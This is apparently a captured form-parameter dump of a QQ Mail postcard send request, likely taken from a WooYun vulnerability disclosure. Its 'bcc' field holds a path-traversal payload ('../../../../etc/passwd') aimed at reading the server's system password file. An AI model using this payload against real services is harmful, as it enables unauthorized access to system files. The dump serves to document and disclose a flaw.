 9bf68603e26b28540aa37b3b9ba26b41 e371f52359e68571833147952c4cc642
sid TgYrSJxR4WI1UlIE
xqqstyle 500
actiontype send
s postcard
mtid 1
maskurl postcard/tmp/birthday_gift/mask.png,
photourl dasdsadsad
cardpictype 1
cardcontentsize 0
sendmailname @qq.com
birthCard 1
savesendbox 1
content__html /cgi-bin/viewfile?f=316DB94E5985E4FD3A7911A97EF6ADDB5520A362BCA91E6BE4BE00B2D7DB64E
bcc 1@126.com;////../../../../etc/passwd@163.com;
separatedcopy bcc_false
sendtimetip 发信时间已设在<b class="grn">&nbsp;QQ提醒&nbsp;</b>好友生日，您可以自行修改：
qqgroupid 0
subject xxxxxxdsadasdsad
cgitm 1448259452384
clitm 1448259452392
comtm 1448259825201
logattcnt 0
logattsize 0
cginame compose_send
ef js
t compose_send.json
resp_charset UTF8
www.wooyun.org